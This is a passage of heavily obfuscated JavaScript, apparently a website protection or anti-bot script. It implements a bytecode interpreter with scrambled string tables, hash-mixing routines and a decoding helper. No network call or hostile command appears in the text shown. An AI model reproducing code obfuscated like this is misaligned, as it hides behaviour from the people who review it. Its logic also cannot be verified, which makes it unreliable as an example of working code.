t6(){m=A6+t*cj,Vh=rA+SO*cj,Q3=SO+cM*cj,n6=A6+rA*cj,pf=t+cj,Pg=NW+SO*cj,pW=SO+cj,fV=cM+rA*cj,DM=Mc+cj,W6=t+rA*cj,d=NW+cM*cj,sO=A6+cj,hH=cM+SO*cj,JM=NW+Mc*cj+cM*cj*cj+t*cj*cj*cj+t*cj*cj*cj*cj,xH=dV+t*cj,R2=v3+rA*cj,hg=Mc+t*cj,Kj=G2+rA*cj,Lf=cM+t*cj,FA=rA+cM*cj+v3*cj*cj+cj*cj*cj,X3=SO+rA*cj,ZV=cM+cj,IG=A6+SO*cj,l2=rA+cj,vc=v3+t*cj,lA=dV+rA*cj,Df=NW+SO*cj+t*cj*cj+t*cj*cj*cj+NW*cj*cj*cj*cj,I=t+t*cj,ZO=v3+SO*cj,Bj=t+cM*cj,B2=rA+cM*cj,HV=G2+t*cj,nj=dV+cj,WO=G2+cM*cj,xG=NW+cj,EW=SO+t*cj,g2=NW+t*cj,GA=cM+cM*cj,l7=dV+NW*cj,Tj=cM+NW*cj,zj=rA+t*cj,YG=v3+cM*cj+SO*cj*cj+NW*cj*cj*cj+t*cj*cj*cj*cj,QO=Mc+SO*cj,j7=Mc+rA*cj,jf=t+SO*cj+t*cj*cj+t*cj*cj*cj+NW*cj*cj*cj*cj,Sf=dV+SO*cj,q6=G2+SO*cj,Ic=t+SO*cj,ZF=G2+cj;}function Kg(){return ["","X\'y*PkP=$A{Ya&A]%2#-Q)]\x40;","-57!\x00W\f","&V\f|>e5Oi",")\r,#WW8 +F#>L78g;<\x00","L","a","U>8/","5>)","k","h","K"];}function Tc(){return HF.apply(this,[cj,arguments]);}function KO(){return ff.apply(this,[sO,arguments]);}function b6(){return mG.apply(this,[pW,arguments]);}function ZG(){return mG.apply(this,[IG,arguments]);}function Fc(){return mG.apply(this,[fV,arguments]);}function mO(){this["qH"]^=this["r2"];this.KF=Ej;}function U7(){v3=+[],Mc=[+ ! +[]]+[+[]]-+ ! +[],cM=! +[]+! +[],A6=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],SO=+ ! +[]+! +[]+! +[],cj=[+ ! +[]]+[+[]]-[],G2=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],NW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],dV=+ ! +[],rA=! +[]+! +[]+! +[]+! +[],t=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function dh(){nM={};lj=2;Y6()[tA(lj)]=vVQRhybTCN;if(typeof window!=='undefined'){x=window;}else if(typeof global!==''+[][[]]){x=global;}else{x=this;}}function tA(TO){return LG()[TO];}function Qh(C7,Zf){return C7===Zf;}function Kh(){return Mf.apply(this,[j7,arguments]);}function sW(){if(this["F2"]<g7(this["CG"]))this.KF=fO;else this.KF=KW;}function L3(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function mM(){this["qH"]^=this["qH"]>>>13;this.KF=Ch;}function VF(CG,J6){var U2={CG:CG,qH:J6,Zg:0,F2:0,KF:fO};while(!U2.KF());return U2["qH"]>>>0;}function H2(){if([10,13,32].includes(this["r2"]))this.KF=Bh;else this.KF=xA;}function jj(TM,Ph){return TM>Ph;}function fA(){return jW.apply(this,[EW,arguments]);}function T7(DO,rh){return DO>=rh;}function RF(){var wh=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);RF=function(){return wh;};return wh;}var AH;function rg(){return Mf.apply(this,[m,arguments]);}function z(Kf){return -Kf;}function HM(AO,AG){return AO==AG;}var Ff;function U6(){return ff.apply(this,[G2,arguments]);}function q2(){return HF.apply(this,[R2,arguments]);}function xA(){this["r2"]=(this["r2"]&0xffff)*0xcc9e2d51+(((this["r2"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.KF=zW;}function Hc(mj,Y2){return mj|Y2;}function YA(){return mG.apply(this,[l2,arguments]);}function k7(){return rM.apply(this,[Sf,arguments]);}function HF(p6,Uc){var pM=HF;switch(p6){case NW:{var BO=Uc[v3];BO[BO[Cc](S7)]=function(){var dO=this[Rf].pop();var fH=this[l6]();if(v6(typeof dO,SF()[c(gF)](z(CO),XG,IA))){throw RF()[j3(lj)](z(p),fh,B);}if(jj(fH,F3)){dO.o++;return;}this[Rf].push(new Proxy(dO,{get(gA,G6,fM){if(fH){return ++gA.o;}return gA.o++;}}));};mG(rA,[BO]);}break;case EW:{var x6=Uc[v3];x6[x6[Cc](J)]=function(){this[Rf].push(this[SA]());};HF(NW,[x6]);}break;case Lf:{var ZW=Uc[v3];ZW[ZW[Cc](QA)]=function(){this[Rf].push(Q2(this[Mj](),this[Mj]()));};HF(EW,[ZW]);}break;case hg:{var UF=Uc[v3];UF[UF[Cc](hM)]=function(){var Uf=this[l6]();var qO=this[l6]();var jG=this[l6]();var J2=this[Mj]();var BA=[];for(var Rg=rW;qF(Rg,jG);++Rg){switch(this[Rf].pop()){case rW:BA.push(this[Mj]());break;case F3:var bG=this[Mj]();for(var Gf of bG.reverse()){BA.push(Gf);}break;default:throw new Error(Y6()[tA(lG)].apply(null,[UV,z(T3),NO]));}}var RA=J2.apply(this[lO].o,BA.reverse());Uf&&this[Rf].push(this[Pj](RA));};HF(Lf,[UF]);}break;case ZV:{var jh=Uc[v3];jh[jh[Cc](tf)]=function(){this[Rf].push(gV(this[Mj](),this[Mj]()));};HF(hg,[jh]);}break;case R2:{var SM=Uc[v3];SM[SM[Cc](Z6)]=function(){this[Rf]=[];Ac.call(this[hM]);this[v7](AH.W,this[Dj].length);};HF(ZV,[SM]);}break;case X3:{var zc=Uc[v3];zc[zc[Cc](VO)]=function(){this[Rf].push(this[K]());};HF(R2,[zc]);}break;case cj:{var WG=Uc[v3];WG[WG[Cc](J3)]=function(){this[Rf].push(this[l6]());};HF(X3,[WG]);}break;case Tj:{var jF=Uc[v3];jF[jF[Cc](dF)]=function(){var Fj=[];var M6=this[Rf].pop();var hA=Nj(this[Rf].length,F3);for(var sj=rW;qF(sj,M6);++sj){Fj.push(this[N2](this[Rf][hA--]));}this[HG](Y6()[tA(cH)](lj,lj,Ah),Fj);};HF(cj,[jF]);}break;case Q3:{var C6=Uc[v3];C6[C6[Cc](C2)]=function(){this[Rf].push(jH(this[Mj](),this[Mj]()));};HF(Tj,[C6]);}break;}}function S6(){return rM.apply(this,[I,arguments]);}function fW(){return ff.apply(this,[SO,arguments]);}function A7(a,b,c){return a.substr(b,c);}function mG(Wf,U){var NV=mG;switch(Wf){case nj:{var zF=U[v3];zF[zF[Cc](xW)]=function(){this[Rf].push(qF(this[Mj](),this[Mj]()));};Mf(m,[zF]);}break;case ZO:{var Y=U[v3];Y[Y[Cc](Cf)]=function(){this[v7](AH.W,this[SA]());};mG(nj,[Y]);}break;case fV:{var s6=U[v3];s6[s6[Cc](rc)]=function(){var FV=this[l6]();var Yf=this[Mj]();var mg=this[Mj]();var fG=this[sF](mg,Yf);if(wM(FV)){var O6=this;var gW={get(wg){O6[lO]=wg;return mg;}};this[lO]=new Proxy(this[lO],gW);}this[Rf].push(fG);};mG(ZO,[s6]);}break;case pW:{var G7=U[v3];G7[G7[Cc](X6)]=function(){gj.call(this[hM]);};mG(fV,[G7]);}break;case cM:{var x2=U[v3];x2[x2[Cc](IM)]=function(){this[Rf].push(MV(this[Mj](),this[Mj]()));};mG(pW,[x2]);}break;case WO:{var f=U[v3];f[f[Cc](TV)]=function(){this[Rf].push(qV(this[Mj](),this[Mj]()));};mG(cM,[f]);}break;case IG:{var xg=U[v3];xg[xg[Cc](WF)]=function(){var bW=this[l6]();var IF=this[Rf].pop();var YM=this[Rf].pop();var N7=this[Rf].pop();var P2=this[IA][AH.W];this[v7](AH.W,IF);try{this[f7]();}catch(zA){this[Rf].push(this[Pj](zA));this[v7](AH.W,YM);this[f7]();}finally{this[v7](AH.W,N7);this[f7]();this[v7](AH.W,P2);}};mG(WO,[xg]);}break;case l2:{var lh=U[v3];lh[lh[Cc](kj)]=function(){this[Rf].push(gM(this[Mj](),this[Mj]()));};mG(IG,[lh]);}break;case R2:{var TA=U[v3];TA[TA[Cc](QM)]=function(){this[Rf].push(pG(this[Mj](),this[Mj]()));};mG(l2,[TA]);}break;case rA:{var E3=U[v3];E3[E3[Cc](FW)]=function(){this[Rf].push(Wj(this[Mj](),this[Mj]()));};mG(R2,[E3]);}break;}}function v6(Rc,LF){return Rc!=LF;}function vW(){return ff.apply(this,[Ic,arguments]);}var L;function s3(){return mG.apply(this,[ZO,arguments]);}var Qg;function Dg(){var Cg;Cg=O7()-Lj();return Dg=function(){return Cg;},Cg;}function jW(E,s){var d2=jW;switch(E){case SO:{var wf=s[v3];wf[wf[Cc](pV)]=function(){var TW=[];var ng=this[l6]();while(ng--){switch(this[Rf].pop()){case rW:TW.push(this[Mj]());break;case F3:var nH=this[Mj]();for(var X of nH){TW.push(X);}break;}}this[Rf].push(this[D2](TW));};HF(Q3,[wf]);}break;case Tj:{var cA=s[v3];cA[cA[Cc](B6)]=function(){this[Rf].push(Xc(this[Mj](),this[Mj]()));};jW(SO,[cA]);}break;case ZO:{var vj=s[v3];vj[vj[Cc](GW)]=function(){this[Rf].push(this[Bf]());};jW(Tj,[vj]);}break;case A6:{var XW=s[v3];XW[XW[Cc](Lh)]=function(){this[Rf].push(Qh(this[Mj](),this[Mj]()));};jW(ZO,[XW]);}break;case EW:{var zG=s[v3];zG[zG[Cc](T)]=function(){var Wc=this[l6]();var bO=zG[SA]();if(wM(this[Mj](Wc))){this[v7](AH.W,bO);}};jW(A6,[zG]);}break;case hg:{var qg=s[v3];qg[qg[Cc](w7)]=function(){this[HG](this[Rf].pop(),this[Mj](),this[l6]());};jW(EW,[qg]);}break;case l2:{var lf=s[v3];lf[lf[Cc](v)]=function(){this[Rf].push(this[Pj](undefined));};jW(hg,[lf]);}break;case GA:{var Jf=s[v3];Jf[Jf[Cc](gF)]=function(){var cc=this[l6]();var OG=this[l6]();var zg=this[SA]();var bc=IH.call(this[hM]);var wc=this[lO];this[Rf].push(function(...Xj){var SH=Jf[lO];cc?Jf[lO]=wc:Jf[lO]=Jf[Pj](this);var Ef=Nj(Xj.length,OG);Jf[xc]=gV(Ef,F3);while(qF(Ef++,rW)){Xj.push(undefined);}for(let Mh of Xj.reverse()){Jf[Rf].push(Jf[Pj](Mh));}Qf.call(Jf[hM],bc);var Cj=Jf[IA][AH.W];Jf[v7](AH.W,zg);Jf[Rf].push(Xj.length);Jf[f7]();var d6=Jf[Mj]();while(jj(--Ef,rW)){Jf[Rf].pop();}Jf[v7](AH.W,Cj);Jf[lO]=SH;return d6;});};jW(l2,[Jf]);}break;case pW:{var D3=s[v3];D3[D3[Cc](cH)]=function(){var wA=this[l6]();var d3=D3[SA]();if(this[Mj](wA)){this[v7](AH.W,d3);}};jW(GA,[D3]);}break;case zj:{var XO=s[v3];XO[XO[Cc](M3)]=function(){this[Rf].push(T7(this[Mj](),this[Mj]()));};jW(pW,[XO]);}break;}}function PA(){return HF.apply(this,[Tj,arguments]);}function Xc(JA,ch){return JA in ch;}var Ac;function cG(){return Bg.apply(this,[xG,arguments]);}function cf(){this["qH"]^=this["qH"]>>>16;this.KF=vg;}function kG(){return mG.apply(this,[nj,arguments]);}var Lc;var nM;function hO(){return HF.apply(this,[NW,arguments]);}function Mf(wj,Tg){var QV=Mf;switch(wj){case pf:{HO=function(nF){this[Rf]=[nF[lO].o];};KA=function(p3,lV){return Mf.apply(this,[fV,arguments]);};Rj=function(RO,A2){return Mf.apply(this,[nj,arguments]);};gj=function(){this[Rf][this[Rf].length]={};};Qg=function(){this[Rf].pop();};IH=function(){return [...this[Rf]];};Qf=function(CW){return Mf.apply(this,[QO,arguments]);};Ac=function(){this[Rf]=[];};nG=function(dg,TG,Gh){return wG.apply(this,[X3,arguments]);};EH=function(){return wG.apply(this,[g2,arguments]);};h7=function(){return wG.apply(this,[cj,arguments]);};Zh=function(){return wG.apply(this,[Pg,arguments]);};Lc=function(h6,kW,bg){return tM.apply(this,[Lf,arguments]);};z2=function(r7,H7,Ij){return Mf.apply(this,[B2,arguments]);};Bg(q6,[]);A3=L3();L=V6();Bg.call(this,n6,[LG()]);sG();Bg.call(this,xG,[LG()]);Sh=Kg();Bg.call(this,Pg,[LG()]);Ff=tM(vc,[['J2C','9C','lz','JHCCXHHHHHH','JHCIXHHHHHH'],wM([])]);AH={W:Ff[rW],d:Ff[F3],p:Ff[lj]};;YF=class YF {constructor(){this[IA]=[];this[Dj]=[];this[Rf]=[];this[xc]=rW;rM(Sf,[this]);this[RF()[j3(fh)].call(null,z(D7),F3,c6)]=z2;}};return YF;}break;case fV:{var p3=Tg[v3];var lV=Tg[dV];return this[Rf][Nj(this[Rf].length,F3)][p3]=lV;}break;case nj:{var RO=Tg[v3];var A2=Tg[dV];for(var Uh of [...this[Rf]].reverse()){if(Xc(RO,Uh)){return A2[sF](Uh,RO);}}throw SF()[c(g6)](rW,lj,UV);}break;case QO:{var CW=Tg[v3];if(Qh(this[Rf].length,rW))this[Rf]=Object.assign(this[Rf],CW);}break;case B2:{var r7=Tg[v3];var H7=Tg[dV];var Ij=Tg[cM];this[Dj]=this[PF](H7,Ij);this[lO]=this[Pj](r7);this[hM]=new HO(this);this[v7](AH.W,rW);try{while(qF(this[IA][AH.W],this[Dj].length)){var JG=this[l6]();this[JG](this);}}catch(JO){}}break;case j7:{var cV=Tg[v3];cV[cV[Cc](rG)]=function(){Qg.call(this[hM]);};}break;case l7:{var wW=Tg[v3];wW[wW[Cc](A)]=function(){this[Rf].push(this[X2](this[Bf]()));};Mf(j7,[wW]);}break;case xH:{var FG=Tg[v3];FG[FG[Cc](mf)]=function(){this[Rf].push(Hc(this[Mj](),this[Mj]()));};Mf(l7,[FG]);}break;case ZF:{var rO=Tg[v3];rO[rO[Cc](Ah)]=function(){this[Rf].push(qV(z(F3),this[Mj]()));};Mf(xH,[rO]);}break;case m:{var F7=Tg[v3];F7[F7[Cc](Dj)]=function(){this[Rf].push(this[Mj]()&&this[Mj]());};Mf(ZF,[F7]);}break;}}function Xg(){this["O"]=(this["qH"]&0xffff)*5+(((this["qH"]>>>16)*5&0xffff)<<16)&0xffffffff;this.KF=xh;}var F3,lj,fh,rW,g6,XG,gF,cH,l3,UV,h2,lG,Z3,lF,L2,IM,KV,Yg,T2,r,rF,Jj,rf,X6,Pf,sM,vh,g3,kV,nW,tc,Fg,Hh,IO,zV,n7,V7,mf,PV,NH,M3,r3,lM,mH,S2,gh,Ah,OO,If,Dj,Nh,s2,X7,J7,Y7,bh,CO,p,T3,lH,t2,b2,sF,D7,Rf,lO,Cc,rG,hM,A,X2,Bf,Mj,xW,Cf,v7,SA,rc,l6,TV,WF,IA,f7,Pj,kj,QM,FW,S7,B,J,QA,NO,tf,Z6,VO,K,J3,dF,N2,HG,C2,pV,D2,B6,GW,Lh,T,w7,v,xc,pc,T6,bf,ZM,tG,hj,jM,bV,Vf,PF,c6,tj;function MM(){return rM.apply(this,[W6,arguments]);}function fc(){return HF.apply(this,[Q3,arguments]);}var gj;function qf(){return A7(Y6()[tA(lj)]+'',0,n3());}function kO(){return n3()+g7("\x31\x33\x66\x38\x38\x65\x30")+3;}function Q6(){return ff.apply(this,[Kj,arguments]);}function bF(){return jW.apply(this,[ZO,arguments]);}function xh(){this["qH"]=(this["O"]&0xffff)+0x6b64+(((this["O"]>>>16)+0xe654&0xffff)<<16);this.KF=YH;}function pG(OM,XA){return OM<<XA;}function jH(P7,QH){return P7^QH;}function SF(){var tF={};SF=function(){return tF;};return tF;}function zW(){this["r2"]=this["r2"]<<15|this["r2"]>>>17;this.KF=Zc;}var z2;function z6(fj){return ~fj;}function V6(){return ["\bQIc>(-J","","h&L\vF\fS35%_1Q.\x3f\x078.0\rR^.E\bZ","PmQ",">\f:S[>/\"\r\r_+ N\n~6\b","Z","\']Q/yRP!fAm&Ouny:4zy8Z(V7^i","R(L\f","P"];}function tg(){return jW.apply(this,[l2,arguments]);}function ff(zO,K2){var xM=ff;switch(zO){case A6:{var WM=K2[v3];WM[WM[Cc](pc)]=function(){this[Rf].push(Nj(this[Mj](),this[Mj]()));};jW(zj,[WM]);}break;case t:{var m7=K2[v3];m7[m7[Cc](T6)]=function(){this[Rf].push(U3(this[Mj](),this[Mj]()));};ff(A6,[m7]);}break;case X3:{var qc=K2[v3];ff(t,[qc]);}break;case G2:{var Mg=K2[v3];var UW=K2[dV];Mg[Cc]=function(jc){return U3(gV(jc,UW),bf);};ff(X3,[Mg]);}break;case Lf:{var Sj=K2[v3];Sj[f7]=function(){var MH=this[l6]();while(v6(MH,AH.p)){this[MH](this);MH=this[l6]();}};}break;case Ic:{var AA=K2[v3];AA[sF]=function(Ig,f3){return {get o(){return Ig[f3];},set o(R3){Ig[f3]=R3;}};};ff(Lf,[AA]);}break;case Kj:{var bj=K2[v3];bj[Pj]=function(W2){return {get o(){return W2;},set o(BV){W2=BV;}};};ff(Ic,[bj]);}break;case lA:{var vM=K2[v3];vM[D2]=function(WA){return {get o(){return WA;},set o(kf){WA=kf;}};};ff(Kj,[vM]);}break;case SO:{var NM=K2[v3];NM[Bf]=function(){var GM=Hc(pG(this[l6](),lG),this[l6]());var GH=Y6()[tA(UV)](rW,z(zV),ZM);for(var kM=rW;qF(kM,GM);kM++){GH+=String.fromCharCode(this[l6]());}return GH;};ff(lA,[NM]);}break;case sO:{var DG=K2[v3];DG[SA]=function(){var dW=Hc(Hc(Hc(pG(this[l6](),tG),pG(this[l6](),hj)),pG(this[l6](),lG)),this[l6]());return dW;};ff(SO,[DG]);}break;}}function OW(){return mG.apply(this,[R2,arguments]);}function w2(){return Mf.apply(this,[ZF,arguments]);}function LG(){var GV=['sh','zh','C3','Qj','Lg','df','Wg','VM','nO','tH'];LG=function(){return GV;};return GV;}function Lj(){return VF(xF(),801174);}function V3(){return rM.apply(this,[Tj,arguments]);}function tO(){return mG.apply(this,[cM,arguments]);}var h7;return Mf.call(this,pf);function dH(){return HF.apply(this,[ZV,arguments]);}function B7(){return HF.apply(this,[hg,arguments]);}function U3(hc,Wh){return hc%Wh;}var IH;0x13f88e0,3662871890;function j3(j2){return LG()[j2];}function x3(){return Mf.apply(this,[l7,arguments]);}var qA;function m2(Ug){this[Rf]=Object.assign(this[Rf],Ug);}var DM,Df,xG,R2,Kj,WO,FA,lA,Sf,YG,hg,X3,ZO,q6,Ic,pW,d,pf,ZV,Vh,Lf,l7,EW,I,j7,Q3,sO,ZF,Bj,W6,g2,QO,n6,fV,JM,nj,Tj,vc,GA,zj,hH,xH,IG,B2,HV,jf,m,l2,Pg;var YF;function c2(kc,M){return kc[A3[fh]](M);}function XH(){return ff.apply(this,[X3,arguments]);}function vg(){this["qH"]=(this["qH"]&0xffff)*0x85ebca6b+(((this["qH"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.KF=mM;}function SW(){return jW.apply(this,[zj,arguments]);}function mF(){return Jc(Y6()[tA(lj)]+'',";",n3());}var x;function kF(){return rM.apply(this,[HV,arguments]);}var EH;function Jc(a,b,c){return a.indexOf(b,c);}function Zc(){this["r2"]=(this["r2"]&0xffff)*0x1b873593+(((this["r2"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.KF=mO;}function n3(){return Jc(Y6()[tA(lj)]+'',"0x"+"\x31\x33\x66\x38\x38\x65\x30");}function O3(){return jW.apply(this,[A6,arguments]);}function zf(){this["qH"]^=this["qH"]>>>16;this.KF=xO;}function JF(){return rM.apply(this,[Bj,arguments]);}var Zh;function c(vF){return LG()[vF];}function MV(HH,dc){return HH/dc;}function P(){return jW.apply(this,[Tj,arguments]);}function Q2(nf,vO){return nf>>vO;}function hf(){return ff.apply(this,[Lf,arguments]);}function DW(){return mG.apply(this,[WO,arguments]);}function Ec(){return jW.apply(this,[SO,arguments]);}function Hg(){return rM.apply(this,[ZO,arguments]);}function x7(){return A7(Y6()[tA(lj)]+'',mF()+1);}function bH(){return Bg.apply(this,[n6,arguments]);}function Y6(){var H=[]['\x65\x6e\x74\x72\x69\x65\x73']();Y6=function(){return H;};return H;}function HA(){return HF.apply(this,[Lf,arguments]);}function qW(){return Bg.apply(this,[Pg,arguments]);}function Ej(){this["qH"]=this["qH"]<<13|this["qH"]>>>19;this.KF=Xg;}function gV(E2,z3){return E2+z3;}function Ch(){this["qH"]=(this["qH"]&0xffff)*0xc2b2ae35+(((this["qH"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.KF=zf;}function Wj(NF,pF){return NF!==pF;}}();}break;case QE:{sb(JF,[]);wX=sb(tE,[]);JC(HD,[Pq()]);St=sb(J6,[]);JC(UU,[]);Z8=Xz;}break;case Rz:{(function(){return RX.apply(this,[dv,arguments]);}());Z8=jN;x7.pop();}break;case Yj:{Eb=function(ql){return RX.apply(this,[cN,arguments]);}([function(rp,bW){return RX.apply(this,[gz,arguments]);},function(dJ,m3,nq){'use strict';return L4.apply(this,[f6,arguments]);}]);Z8=zY;}break;case kz:{Z8=DY;var zS={};x7.push(F4);rS[Pf()[rs(lt)].apply(null,[Ym,AS,dn(dn({}))])]=ql;rS[Gx()[sL(q7)].call(null,W3,Qm)]=zS;}break;case P1:{Vk=W5();qt=Bb();gS();x7=AW();Qb=nG();Z8=lE;}break;case DV:{TK[Gx()[sL(Iw)].call(null,hT,Cr)][Cg(typeof Gx()[sL(An)],mm('',[][[]]))?Gx()[sL(kZ)](kS,ST):Gx()[sL(s4)].apply(null,[Wq,CS])]=function(Jr){x7.push(j4);var G5=Cg(typeof Pf()[rs(PL)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[j5,E0,Iw]):Pf()[rs(tM)](rT,Zw,dn([]));var Mh=gZ(typeof Rl()[vQ(rM)],mm('',[][[]]))?Rl()[vQ(Dx)].call(null,Xg,cJ):Rl()[vQ(GL)](vq,J8);var IG=TK[Gx()[sL(bL)](x8,bc)](Jr);for(var cX,SG,pW=Qd,Vr=Mh;IG[vC()[Hn(Pl)](Is,O9)](Nt(pW,Qd))||(Vr=LW()[O4(rM)].apply(null,[An,xS,Ox,ct]),VX(pW,An));G5+=Vr[vC()[Hn(Pl)](Is,O9)](vh(Dq[rM],n5(cX,Ks(tM,O3(VX(pW,An),tM)))))){SG=IG[Pf()[rs(U4)].apply(null,[Kc,vW,q7])](pW+=Zt(Xp,kZ));if(xX(SG,Yr)){throw new cW(vC()[Hn(Dx)](ss,Ap));}cX=Nt(w4(cX,tM),SG);}var S3;return x7.pop(),S3=G5,S3;};Z8=pz;}break;case TN:{Z8=KK;KS=function(DJ,VT){return sb.apply(this,[fY,arguments]);};gp=function(){return sb.apply(this,[ZN,arguments]);};N0=function(RS,r3){return sb.apply(this,[g1,arguments]);};Xb=function(){return sb.apply(this,[pz,arguments]);};}break;case OD:{var fX;return x7.pop(),fX=Rq[Dh],fX;}break;case B:{var tt;Z8-=sV;return x7.pop(),tt=Tp,tt;}break;case vK:{Z8+=Hz;rS[Rl()[vQ(lt)].apply(null,[Nf,hG])]=function(Gk){x7.push(IT);var dr=Gk&&Gk[Pf()[rs(DG)](V7,LM,Mc)]?function hb(){x7.push(Ir);var fb;return fb=Gk[vC()[Hn(DG)].call(null,np,x3)],x7.pop(),fb;}:function Gb(){return Gk;};rS[Gx()[sL(DG)](vW,xM)](dr,Gx()[sL(NT)](MB,mg),dr);var D3;return x7.pop(),D3=dr,D3;};}break;case m6:{Z8+=KN;N0.FK=p8[XC];JC.call(this,AK,[eS1_xor_0_memo_array_init()]);return '';}break;case pK:{Z8=B;for(var H8=An;B5(H8,Hp[gZ(typeof vC()[Hn(hL)],'undefined')?vC()[Hn(Qd)].call(null,kH,gs):vC()[Hn(PL)](YX,ss)]);H8++){var KG=Hp[H8];if(gZ(KG,null)&&gZ(KG,undefined)){for(var Jb in KG){if(TK[vC()[Hn(vn)](Ts,fT)][Rl()[vQ(Pl)](ml,Dw)][Gx()[sL(LM)](xJ,Fr)].call(KG,Jb)){Tp[Jb]=KG[Jb];}}}}}break;case GF:{rS[Gx()[sL(Dx)](Ht,mC)]=function(jG,lT){return RX.apply(this,[kD,arguments]);};rS[Pf()[rs(E0)].apply(null,[wH,Ts,AS])]=Pf()[rs(tM)](FC,Zw,BJ);var Ih;return Ih=rS(rS[Gx()[sL(B4)].call(null,zC,J6)]=An),x7.pop(),Ih;}break;case tE:{UW.b6=D8[xn];Z8=jN;JC.call(this,KN,[eS1_xor_1_memo_array_init()]);return '';}break;case dU:{var k3=Hp[ZN];Z8-=qD;var kb=Qd;for(var c5=Qd;B5(c5,k3.length);++c5){var vS=kG(k3,c5);if(B5(vS,qF)||xX(vS,BP))kb=mm(kb,An);}return kb;}break;case Oz:{v5.nK=Qb[hL];JC.call(this,Z6,[eS1_xor_3_memo_array_init()]);return '';}break;case A6:{var ZX=Hp[ZN];var N4=Qd;for(var fr=Qd;B5(fr,ZX.length);++fr){var Lr=kG(ZX,fr);if(B5(Lr,qF)||xX(Lr,BP))N4=mm(N4,An);}Z8-=bF;return N4;}break;case pz:{x7.pop();Z8+=YN;}break;case I6:{var tW=Hp;var KT=tW[Qd];x7.push(KX);Z8=jN;for(var Gp=An;B5(Gp,tW[vC()[Hn(Qd)].call(null,kH,lY)]);Gp+=rM){KT[tW[Gp]]=tW[mm(Gp,An)];}x7.pop();}break;case L:{Z8-=G1;rS[Pf()[rs(Dx)](vc,hL,p5)]=function(Gq,br){x7.push(zG);if(vh(br,An))Gq=rS(Gq);if(vh(br,Dq[An])){var KW;return x7.pop(),KW=Gq,KW;}if(vh(br,kZ)&&Cg(typeof Gq,Pf()[rs(hL)](nt,Xk,Qd))&&Gq&&Gq[Pf()[rs(DG)](dM,LM,vn)]){var sS;return x7.pop(),sS=Gq,sS;}var MS=TK[vC()[Hn(vn)](Ts,cS)][vC()[Hn(q7)](N8,ZZ)](null);rS[Cg(typeof LW()[O4(An)],mm(Pf()[rs(tM)](l4,Zw,dn(An)),[][[]]))?LW()[O4(Xp)](At,ZL,bU,Uc):LW()[O4(Qd)].apply(null,[An,W0,T5,Ts])](MS);TK[vC()[Hn(vn)](Ts,cS)][Pf()[rs(nm)].call(null,TL,CJ,PT)](MS,vC()[Hn(DG)](np,g0),RX(UV,[Pf()[rs(vn)](tT,XS,xn),dn(dn({})),Rl()[vQ(bL)].apply(null,[fx,Jx]),Gq]));if(vh(br,rM)&&kh(typeof Gq,gZ(typeof Gx()[sL(Pl)],mm('',[][[]]))?Gx()[sL(E0)].apply(null,[kZ,tq]):Gx()[sL(kZ)](Bf,Xh)))for(var US in Gq)rS[Gx()[sL(DG)](vW,LL)](MS,US,function(A4){return Gq[A4];}.bind(null,US));var nJ;return x7.pop(),nJ=MS,nJ;};}break;case UV:{Z8-=qv;x7.push(rJ);var gr={};var gb=Hp;for(var gJ=Qd;B5(gJ,gb[vC()[Hn(Qd)](kH,st)]);gJ+=rM)gr[gb[gJ]]=gb[mm(gJ,An)];var z8;return x7.pop(),z8=gr,z8;}break;case AV:{var GG=Hp[ZN];Z8+=RY;var VW=Qd;for(var Br=Qd;B5(Br,GG.length);++Br){var qJ=kG(GG,Br);if(B5(qJ,qF)||xX(qJ,BP))VW=mm(VW,An);}return VW;}break;case R9:{KS.ZF=fW[M8];Tt.call(this,jN,[eS1_xor_2_memo_array_init()]);return '';}break;case ER:{Z8=jN;var dT=Hp[ZN];x7.push(Hk);if(gZ(typeof TK[qf()[XM(rM)](GS,PL,dx,AL)],PG()[Gt(Qd)].call(null,bL,dn({}),q5,Lh,CJ,An))&&TK[qf()[XM(rM)](d5,PL,dx,AL)][Gx()[sL(hL)](t7,SU)]){TK[vC()[Hn(vn)].apply(null,[Ts,FV])][gZ(typeof Pf()[rs(lt)],mm('',[][[]]))?Pf()[rs(nm)].call(null,cQ,CJ,GS):Pf()[rs(rM)](F8,rt,IM)](dT,TK[qf()[XM(rM)].call(null,PT,PL,dx,AL)][Gx()[sL(hL)].call(null,t7,SU)],RX(UV,[Cg(typeof Rl()[vQ(PL)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[Uc,FT]):Rl()[vQ(bL)](gQ,Jx),Cg(typeof Rl()[vQ(rM)],'undefined')?Rl()[vQ(GL)](QJ,hL):Rl()[vQ(Iw)](Fb,Sp)]));}TK[vC()[Hn(vn)](Ts,FV)][Pf()[rs(nm)].apply(null,[cQ,CJ,cJ])](dT,Pf()[rs(DG)].apply(null,[Qc,LM,lS]),RX(UV,[Rl()[vQ(bL)].call(null,gQ,Jx),dn(dn([]))]));x7.pop();}break;case kD:{Z8-=zj;var jG=Hp[ZN];var lT=Hp[YK];var l0;x7.push(Ts);return l0=TK[vC()[Hn(vn)](Ts,zW)][Rl()[vQ(Pl)](D4,Dw)][Cg(typeof Gx()[sL(vn)],'undefined')?Gx()[sL(kZ)].apply(null,[x4,XS]):Gx()[sL(LM)](xJ,W4)].call(jG,lT),x7.pop(),l0;}break;case cN:{Z8+=fI;var ql=Hp[ZN];}break;case YN:{var wt=Hp[ZN];var IJ=Hp[YK];x7.push(Rt);if(Cg(wt,null)||Cg(wt,undefined)){throw new (TK[qf()[XM(kZ)].call(null,tk,bL,th,r0)])(Rl()[vQ(nm)](g8,p4));}var Tp=TK[vC()[Hn(vn)].call(null,Ts,fT)](wt);Z8+=hN;}break;case HD:{Z8-=nI;var t8=Hp[ZN];x7.push(Ft);this[PG()[Gt(rM)](sQ,dn(Qd),Sh,FS,Sp,Hg)]=t8;x7.pop();}break;case dv:{var cW=function(t8){return 